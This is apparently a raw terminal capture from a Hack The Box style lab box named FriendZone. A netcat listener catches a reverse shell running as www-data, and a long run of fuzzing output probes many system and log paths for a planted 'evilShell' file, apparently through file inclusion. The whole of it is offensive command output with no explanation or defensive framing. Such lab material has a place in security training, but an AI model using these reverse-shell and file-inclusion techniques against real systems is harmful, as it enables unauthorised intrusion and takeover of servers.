 † nouser@parrot ~/Desktop/Tools/hidenCurl # nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.123] 52668
bash: cannot set terminal process group (710): Inappropriate ioctl for device
bash: no job control in this shell
www-data@FriendZone:/var/www/admin$ whoami
whoami
www-data
www-data@FriendZone:/var/www/admin$
000000271:   200        0 L      38 W       354 Ch      "/var/logs/Development/evilShell"
000000268:   200        0 L      38 W       354 Ch      "/var/log/proftpd/Development/evilShell"
000000270:   200        0 L      38 W       354 Ch      "/var/log/samba/Development/evilShell"
000000267:   200        0 L      38 W       354 Ch      "/var/log/postgresql/Development/evilShell"
000000264:   200        0 L      38 W       354 Ch      "/var/log/nginx/Development/evilShell"
000000288:   200        0 L      38 W       354 Ch      "/var/www/html/squirrelmail-1.2.9/config/Development/evilShell"
000000266:   200        0 L      38 W       354 Ch      "/var/log/postgres/Development/evilShell"
000000294:   200        0 L      38 W       354 Ch      "/www/apache/conf/Development/evilShell"
000000293:   200        0 L      38 W       354 Ch      "/web/conf/Development/evilShell"
000000290:   200        0 L      38 W       354 Ch      "/var/www/log/Development/evilShell"
000000296:   200        0 L      38 W       354 Ch      "/www/logs/Development/evilShell"
000000289:   200        0 L      38 W       354 Ch      "/var/www/html/squirrelmail/config/Development/evilShell"
000000295:   200        0 L      38 W       354 Ch      "/www/conf/Development/evilShell"
000000292:   200        0 L      38 W       354 Ch      "/var/www/squirrelmail/config/Development/evilShell"
000000291:   200        0 L      38 W       354 Ch      "/var/www/logs/Development/evilShell"
000000039:   200        0 L      38 W       354 Ch      "/etc/ldap/Development/evilShell"
000000036:   200        0 L      38 W       354 Ch      "/etc/httpd/extra/Development/evilShell"
000000038:   200        0 L      38 W       354 Ch      "/etc/kbd/Development/evilShell"
000000034:   200        0 L      38 W       354 Ch      "/etc/httpd/Development/evilShell"
000000025:   200        0 L      38 W       354 Ch      "/etc/default/Development/evilShell"
000000040:   200        0 L      38 W       354 Ch      "/etc/lighttpd/Development/evilShell"
000000028:   200        0 L      38 W       354 Ch      "/etc/dhcp/Development/evilShell"
000000035:   200        0 L      38 W       354 Ch      "/etc/http/Development/evilShell"
000000033:   200        0 L      38 W       354 Ch      "/etc/httpd/conf/Development/evilShell"
000000024:   200        0 L      38 W       354 Ch      "/etc/cups/Development/evilShell"
000000041:   200        0 L      38 W       354 Ch      "/etc/logrotate.d/Development/evilShell"
000000030:   200        0 L      38 W       354 Ch      "/etc/esound/Development/evilShell"
000000032:   200        0 L      38 W       354 Ch      "/etc/httpd/conf.d/Development/evilShell"
000000031:   200        0 L      38 W       354 Ch      "/etc/http/conf/Development/evilShell"
000000027:   200        0 L      38 W       354 Ch      "/etc/dhcp3/Development/evilShell"